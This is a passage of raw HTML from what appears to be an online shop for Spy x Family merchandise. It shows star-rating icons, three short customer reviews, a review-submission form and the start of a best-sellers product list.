  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Olive <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 21, 2025</div>
                        <p class="mt-2 text-sm">The color stays vibrant even after several washes.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Madison   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 20, 2025</div>
                        <p class="mt-2 text-sm">Superior quality, must-have, and excellent support.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jack   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 20, 2025</div>
                        <p class="mt-2 text-sm">I found this product to be very effective and well-crafted; it’s worth the investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://spyxfamily.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="266" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="687">
    <a href="https://spyxfamily.store/product/spy-x-family-yor-forger-streetwear-lightweight-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1782/conversions/xóa-nền-Nhi-(2)-small.png?w=250&amp;h=250"
                alt="Spy x Family Yor Forger Streetwear Lightweight Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-yor-forger-streetwear-lightweight-hoodie" class="capitalize hover:underline leading-3">Spy x Family Yor Forger Streetwear Lightweight Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
